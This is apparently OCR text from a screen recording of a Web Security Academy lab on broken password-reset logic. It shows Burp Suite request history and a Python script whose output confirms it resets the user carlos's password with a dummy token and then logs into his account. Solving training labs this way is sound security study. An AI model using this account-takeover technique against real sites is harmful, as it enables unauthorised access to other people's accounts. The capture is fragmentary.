 1 2 3 4
14:04
Web Security Academy: F
Lab: Password reset bro
Password reset broken l
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited St
1393 https://0a84009004b7cc80c22e... GET /my-account 200
1392 https://0a84009004b7cc80c22e... POST /login ✓ 302
1391 https://0a84009004b7cc80c22e... GET / 200
1390 https://0a84009004b7cc80c22e... POST /forgot-password?temp-forgot-passwo... ✓ 302
1389 https://0a84009004b7cc80c22e... GET / 200
1388 https://0a84009004b7cc80c22e... POST /forgot-password?temp-forgot-passwo... ✓ 302
1387 https://0a84009004b7cc80c22e... GET / 200
1386 https://0a84009004b7cc80c22e... POST /forgot-password?temp-forgot-passwo... ✓ 302
1384 https://0a84009004b7cc80c22e... GET /academyLabHeader 101
1383 https://0a84009004b7cc80c22e... GET /resources/labheader/images/ps-lab-not... 200
1382 https://0a84009004b7cc80c22e... GET /resources/labheader/images/logoAcade... 200
1371 https://0a84009004b7cc80c22e... GET /resources/images/blog.svg 200
1370 https://0a84009004b7cc80c22e... GET /resources/labheader/js/labHeader.js 200
1367 https://0a84009004b7cc80c22e... GET / 200
Request
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host:
0a84009004b7cc80c22e89eb00040026.web-secu
rity-academy.net
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: session=
Jh2SnWfDptPTo3gJSrmpKqQOFvMW6Gbe
8
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8283
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLa
eader.css rel=stylesheet>
Search... 0 mat
If I Close My Eyes You Can't See Me
A young man in Ohio was shocked to discover his Mom and Grandma had been witness to his
inappropriate online behavior. Forgetting how everyone you have in your friendship circle is
authentication-lab-03.py - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt authentication-lab-03.py
authentication-lab-03.py
9 def access_carlos_account(s, url):
10
11 # Reset Carlos's password
12 print("(+) Resetting Carlos's password...")
13 password_reset_url = url + "/forgot-password?temp-forgot-password-token=x"
14 password_reset_data = {"temp-forgot-password-token": "x", "username": "carlos", "new-pa
15 r = s.post(password_reset_url, data=password_reset_data, verify=False, proxies=proxies
16
17 # Access Carlos's account
18 print("(+) Logging into Carlos's account...")
19 login_url = url + "/login"
20 login_data = {"username": "carlos", "password": "password"}
21 r = s.post(login_url, data=login_data, verify=False, proxies=proxies)
22
23 # Confirm exploit worked
24 if "Log out" in r.text:
25 print("(+) Successfully logged into Carlos's account.")
26 else:
27 print("(-) Exploit failed.")
28 sys.exit(-1)
29
30 def main():
31 if len(sys.argv) != 2:
32 print("(+) Usage: %s <url>" % sys.argv[0])
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
(kali㉿kali)-[/mnt/…/web-security-academy/broken-authentication/broken-authentication/lab-03]
$ python3 authentication-lab-03.py https://0a84009004b7cc80c22e89eb00040026.web-security-academy.net
(+) Resetting Carlos's password...
(+) Logging into Carlos's account...
(+) Successfully logged into Carlos's account.
(kali㉿kali)-[/mnt/…/web-security-academy/broken-authentication/broken-authentication/lab-03]
$
0 0 Ln 19, Col 31 Spaces: 4 UTF-8 LF Python